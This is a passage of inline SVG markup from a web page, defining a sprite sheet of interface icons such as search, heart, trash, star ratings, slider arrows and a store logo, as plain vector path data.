7.189h2.418v-9.425h-1.755v7.189l-3.77-7.189h-2.418v9.425h1.755v-7.189zm14.745-2.236h-6.864v9.425h6.864v-1.508h-5.005v-2.561h4.732v-1.508h-4.732v-2.34h5.005v-1.508zm9.857 0l-1.287 6.903-1.443-6.903h-2.171l-1.313 6.864-1.404-6.864H29.1l2.093 9.425h2.197l1.43-7.02 1.43 7.02h2.197l2.093-9.425h-1.898z" fill="#324481"/></symbol><symbol id="icon-filter" viewBox="0 0 32 32"><path d="M28 4.5H4v3h24v-3zm0 20H4v3h24v-3z" fill="currentColor"/><path d="M14 9.5v-7h-3v7h3zm0 20v-7h-3v7h3zm7-10v-7h-3v7h3z" fill="currentColor"/><path d="M28 14.5H4v3h24v-3z" fill="currentColor"/></symbol><symbol id="icon-grid-2"><path d="M17.5 2.5h-15v5.833h15V2.5zM17.503 11.666h-4.167V17.5h4.167v-5.834zM10 11.667H2.5V17.5H10v-5.833z" stroke="currentColor" stroke-linecap="round"/></symbol><symbol id="icon-grid" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h4.4v4.4H.5zm6.6 0h4.4v4.4H7.1zm0 6.6h4.4v4.4H7.1zm-6.6 0h4.4v4.4H.5z"/></symbol><symbol id="icon-heart-full" viewBox="0 0 32 32"><path d="M10.38 3l7.6 7.49L16 12.44 8.4 4.95 10.38 3z" fill="#324481"/><path d="M21.62 3l-7.6 7.49L16 12.44l7.6-7.49L21.62 3z" fill="#324481"/><path d="M10.38 3L0 13.23 16 29l10.36-10.22-16-15.77z" fill="#324481"/><path d="M21.62 3l10.37 10.22-15.97 15.75L5.65 18.75 21.62 3z" fill="#324481"/><path d="M1.98 11.27l16 15.77L16 28.99 0 13.23l1.98-1.96z" fill="#324481"/><path d="M30.02 11.27l-16 15.77L16 28.99l16-15.76-1.98-1.96z" fill="#324481"/></symbol><symbol id="icon-heart" viewBox="0 0 32 32"><path fill="currentColor" d="M26.7 19l-1.5-1.4 3.9-3.9-8.3-8.3-3.9 3.9-1.4-1.4 5.3-5.3 11.1 11.1z"/><path fill="currentColor" d="M16.3 29.4L.6 13.7 11.7 2.6l15.7 15.7-11.1 11.1zM3.4 13.7l12.8 12.8 8.3-8.3L11.7 5.4l-8.3 8.3z"/></symbol><symbol id="icon-home" viewBox="0 0 32 32"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M6.4 16H4v-6l6.6-6h10.8l6.6 6v6h-2.4M6.4 16v12H13M6.4 16h19.2m0 0v12H19m-6 0v-7.2h6V28m-6 0h6M28 10H4"/></g></symbol><symbol id="icon-link"><path fill="none" d="M15 20a7.501 7.501 0 0011.31.81l4.5-4.5A7.5 7.5 0 0020.205 5.705l-2.58 2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path fill="none" d="M21 17a7.502 7.502 0 00-11.31-.81l-4.5 4.5a7.5 7.5 0 0010.605 10.605l2.565-2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-list"><path d="M6.836 5h10.292M6.836 10h10.292M6.836 15h10.292M2.875 5h.009M2.875 10h.009M2.875 15h.009" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-log-out" viewBox="0 0 24 24"><g fill="none"><path d="M13.166 5.668l5.653 5.653H7.011v1.358h11.808l-5.652 5.652.96.96 6.331-6.33.282-.282.503-.503.176-.176-.177-.176-.502-.503-.282-.281-6.332-6.333-.96.96z" fill="currentColor"/><path d="M9 3H3v18h6.5" stroke="currentColor" stroke-width="1.5"/></g></symbol><symbol id="icon-logo-full" viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="currentColor"/></symbol><symbol id="icon-logo-short" viewBox="0 0 71 36"><path d="M26.587 0L0 36h6.361L26.587 8.145V36h5.9V0h-5.9zm17.024 0l26.587 36h-6.361L43.611 8.145V36h-5.9V0h5.9z" fill="currentColor"/></symbol><symbol id="icon-map-pin" viewBox="0 0 16 16"><path fill="none" d="M13.33 6.67c0 4-5.33 8-5.33 8s-5.33-4-5.33-8a5.33 5.33 0 1110.66 0v0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 7.47a1.06 1.06 0 100-2.13 1.06 1.06 0 000 2.13z" fill="currentColor"/></symbol><symbol id="icon-minus-circle-red" viewBox="0 0 32 32"><path d="M16.005 29.335c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333S2.672 8.638 2.672 16.001c0 7.364 5.97 13.334 13.333 13.334z" fill="#C9364C" stroke="#C9364C" stroke-linecap="square" stroke-linejoin="round"/><path d="M5.328 16h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-minus" viewBox="0 0 24 24"><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-pagination-arrow" viewBox="0 0 40 41"><path d="M20.985 5.739L7.736 18.988H35.41v3.18H7.736l13.247 13.247-2.25 2.25L3.894 22.83l-.66-.66-1.178-1.178-.412-.413.412-.412 1.178-1.178.66-.66 14.84-14.84 2.25 2.25z" fill="#324481"/></symbol><symbol id="icon-pencil" viewBox="0 0 36 36"><path d="M27 3l6 6M11.25 30.75L28.5 13.5l-6-6L5.25 24.75 3 33l8.25-2.25z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-pin"><path d="M6.001 13C4.163 13.824 3 15.017 3 16.348c0 2.486 4.03 4.502 9.004 4.502 4.973 0 9.004-2.016 9.004-4.502 0-1.331-1.164-2.524-3.002-3.348" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.307 17a6.217 6.217 0 01-3.654 1A6.217 6.217 0 018 17M14.323 3.914a3.118 3.118 0 11-4.41 4.41 3.118 3.118 0 014.41-4.41M12.5 9v5.77" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-play-btn-hover" viewBox="0 0 96 96"><rect width="95" height="95" x=".5" y=".5" fill="#fff" rx="47.5"/><path fill="#324481" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play-btn" viewBox="0 0 96 96"><path fill="#FEFEFE" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play" viewBox="0 0 153 153"><path d="M112 76l-54 31.2V44.8l54 31.3z" fill="currentColor"/></symbol><symbol id="icon-plus-circle-blue" viewBox="0 0 32 33"><path d="M16.001 29.835c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333-7.363 0-13.333 5.97-13.333 13.333 0 7.364 5.97 13.334 13.333 13.334z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M16 5.834v21.333M5.332 16.5h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 33 32"><path fill="none" d="M16.5 29.33a13.33 13.33 0 100-26.66 13.33 13.33 0 000 26.66zm0-24v21.34M5.83 16h21.34" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus" viewBox="0 0 24 24"><path fill="#324481" d="M13.12 0h-2.25v24h2.25V0z"/><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-promo-arrow-blue" viewBox="0 0 72 72"><path fill="var(--fill, none)" d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="currentColor"/></symbol><symbol id="icon-promo-arrow-filled" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" fill="currentColor"/></symbol><symbol id="icon-promo-arrow" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="#FEFEFE"/></symbol><symbol id="icon-rows" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h11v4H.5zm0 7h11v4H.5z"/></symbol><symbol id="icon-ruler" viewBox="0 0 24 24"><path fill="none" stroke="#324481" d="M5 13.5v2M8 11v4.5m2.5-2v2M13 11v4.5m2.5-2v2m3-4.5v4.5M22 9v6a1 1 0 01-1 1H3a1 1 0 01-1-1V9a1 1 0 011-1h18a1 1 0 011 1z"/></symbol><symbol id="icon-save-plus" viewBox="0 0 25 24"><path d="M12.5 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M12.5 4v16M4.5 12h16" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-sbp"><path d="M27 9.421l-11.159 6.421V3L27 9.421z" stroke="currentColor" stroke-width="1.888"/><path d="M27 21.579L15.841 28V15.158L27 21.578z" stroke="currentColor" stroke-width="1.888"/><path d="M16.159 15.5L5 21.921V9.08L16.159 15.5z" stroke="currentColor" stroke-width="1.888"/></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.357 12.697a7.081 7.081 0 11-14.163 0 7.081 7.081 0 0114.163 0zm-1.573 8.044a9.703 9.703 0 01-5.508 1.704c-5.384 0-9.749-4.364-9.749-9.748 0-5.383 4.365-9.748 9.748-9.748 5.384 0 9.749 4.365 9.749 9.748a9.709 9.709 0 01-2.267 6.25l7.763 8.133-1.928 1.841-7.808-8.18z" fill="currentColor"/></symbol><symbol id="icon-share"><path d="M17.83 27.86a12.001 12.001 0 008.342-5.494M27.046 20.69a12 12 0 00-9.078-16.527M16 4a12 12 0 100 24" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-slider-arrow-left" viewBox="0 0 56 56"><path stroke="currentColor" d="M10.39 30.045h43.776v-4.09H9.182l.854-.853L30.88 4.257l-2.894-2.894-23.389 23.39-1.056 1.056-1.885 1.884L1.35 28l.306.307 1.885 1.884 1.056 1.056 23.385 23.386 2.894-2.894-20.84-20.84-.854-.854h1.207z"/></symbol><symbol id="icon-slider-arrow-right" viewBox="0 0 56 56"><path stroke="currentColor" d="M45.61 30.045H1.835v-4.09h44.984l-.854-.853L25.12 4.257l2.894-2.894 23.389 23.39 1.056 1.056 1.885 1.884.306.307-.306.307-1.885 1.884-1.056 1.056-23.385 23.386-2.894-2.894 20.84-20.84.854-.854H45.61z"/></symbol><symbol id="icon-sort-asc"><path d="M11 5h4M11 9h7M11 13h10" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/><path d="M3 17l3 3 3-3" stroke="currentColor" stroke-width="2" stroke-linecap="square"/><path d="M6 19V5" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-star-empty-2"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="currentColor"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="currentColor"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="currentColor"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="currentColor"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="currentColor"/></symbol><symbol id="icon-star-empty"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="#324481"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="#324481"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="#324481"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="#324481"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="#324481"/></symbol><symbol id="icon-star" viewBox="0 0 26.3 24.5"><path fill="currentColor" d="M23.5 21.9l-2.9-7.5 5.6-4L24.9 6h-7.2l-2.3-6h-4.5L8.6 6H1.4L0 10.4l5.6 4-2.9 7.5 3.9 2.6 6.4-5.4 6.4 5.4 4.1-2.6z"/></symbol><symbol id="icon-t-bank"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 4.158v6.675h8.143V28.158h7.713V10.833H28V4.158H4z" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-ticker-delivery" viewBox="0 0 65 64"><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M53.1 44.88H37.52v-17.5h10.85l4.73 7.87v9.63z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M37.53 44.88H18.28L24.23 16h19.25l-5.95 28.88zm8.05 3.67h-.53a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.23-2.8 2.8-2.8h.53c1.57 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.23 2.8-2.8 2.8z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.55 48.55h-.52a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.22-2.8 2.8-2.8h.52c1.58 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.22 2.8-2.8 2.8z"/><path stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.1 16h8.4m-8.4 9.28h5.95m-5.95 9.27h4.73"/></symbol><symbol id="icon-ticker-discount" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045zm2.559 15.177L25.734 38.12"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.383 29.48a2.149 2.149 0 100-4.297 2.149 2.149 0 000 4.297zm9.145 9.143a2.148 2.148 0 100-4.297 2.148 2.148 0 000 4.297z"/></symbol><symbol id="icon-ticker-logo-year" viewBox="0 0 65 64"><path fill="#324481" d="M27.14 8.76L11.46 30.3h3.76l11.92-16.68V30.3h3.48V8.76h-3.48zm10.04 0L52.85 30.3H49.1L37.18 13.63v16.68H33.7V8.76h3.48zM13.83 49.31h1.99v-13.7H14.4c-.72 1.5-1.7 1.7-3.69 1.78v1.34h3.12v10.58zm12.27-6.33c-.07 3-1.2 5-3.19 5-1.32 0-2.25-.69-2.44-1.97h-2.06c.23 1.8 1.55 3.55 4.31 3.55 3.97 0 5.4-3.63 5.4-7.54 0-4.12-1.58-6.65-5.06-6.65-2.93 0-4.9 2.06-4.9 4.68 0 2.82 1.95 4.69 4.49 4.69 1.68 0 2.83-.78 3.45-1.76zm-3.02-6.05c1.68 0 2.82 1.21 2.82 3.07 0 1.85-1.18 3.1-2.84 3.1s-2.83-1.25-2.83-3.1c0-1.86 1.17-3.07 2.85-3.07zm16.47 1.93c0-2.02-1.8-3.5-4.63-3.5-2.84 0-4.61 1.48-4.61 3.5 0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.25 3.42c0 2.64 2.2 4.12 5.05 4.12 2.85 0 5.04-1.48 5.04-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.82-2 1.82-3.16zm-4.63-1.93c1.6 0 2.66.85 2.66 2.18 0 1.34-1.06 2.3-2.66 2.3-1.59 0-2.67-.96-2.67-2.3 0-1.33 1.08-2.18 2.67-2.18zm-2.97 8.47c0-1.57 1.15-2.6 2.97-2.6 1.81 0 2.98 1.03 2.98 2.6 0 1.59-1.17 2.57-2.98 2.57-1.82 0-2.97-.98-2.97-2.57zm19.5-6.54c0-2.02-1.8-3.5-4.63-3.5s-4.61 1.48-4.61 3.5c0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.24 3.42c0 2.64 2.19 4.12 5.04 4.12 2.86 0 5.05-1.48 5.05-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.81-2 1.81-3.16zm-4.63-1.93c1.6 0 2.67.85 2.67 2.18 0 1.34-1.06 2.3-2.67 2.3-1.59 0-2.66-.96-2.66-2.3 0-1.33 1.07-2.18 2.66-2.18zm-2.97 8.47c0-1.57 1.16-2.6 2.97-2.6 1.82 0 2.99 1.03 2.99 2.6 0 1.59-1.17 2.57-2.99 2.57-1.81 0-2.97-.98-2.97-2.57z"/></symbol><symbol id="icon-ticker-mountain" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M56.74 56.05L46.73 37.62 42.57 40l-9.65-21.3-7.81 16.73-5.3-5.4L7.86 56.05h48.87zM32.92 7.77h8.32L39.1 9.92l2.15 1.92h-8.32V7.77zM46.68 27.3h8.37l-2.15 2.14 2.15 1.92h-8.37v-4.07zM32.92 7.77V19.3m13.76 10.69v7.9M19.9 16.37h8.36l-2.15 2.14 2.15 1.92h-8.37v-4.06zm0 2.69v11.52"/><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.07 48.69l12.7 3.2 8.65-13.72 8.36 10.33 12.35.64"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M23.78 53.49a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm-12.71-3.2a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm21.35-10.52a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm8.36 10.33a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm12.35.64a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2z"/></symbol><symbol id="icon-ticker-official" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045z"/><path fill="#324481" d="M22.767 32.176l-1.411 1.411 6.265 6.265 1.411-1.411-6.265-6.265z"/><path fill="#324481" d="M41.432 23.216l1.412 1.411-15.225 15.226-1.412-1.412 15.225-15.225z"/></symbol><symbol id="icon-trash-outline" viewBox="0 0 24 24"><path d="M6 19v2h12V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4h-3.5z" fill="currentColor"/></symbol><symbol id="icon-trash"><path d="M4.5 9h27M28.5 9v21c0 1.5-1.5 3-3 3h-15c-1.5 0-3-1.5-3-3V9M12 9V6c0-1.5 1.5-3 3-3h6c1.5 0 3 1.5 3 3v3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-user" viewBox="0 0 32 33"><path fill="none" d="M28.738 28.5H4v-4.615c0-4.062 3.323-7.385 7.385-7.385h9.969c4.061 0 7.384 3.323 7.384 7.385V28.5zM16.37 13.654a5.077 5.077 0 100-10.154 5.077 5.077 0 000 10.154z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10"/></symbol><symbol id="icon-wishlist-empty" viewBox="0 0 516 270"><path fill="#324481" d="M195.607 0L.744 270h46.624L195.607 61.089V270h43.245V0h-43.245zm124.786 0l194.862 270h-46.623L320.393 61.089V270h-43.245V0h43.245z"/></symbol></svg>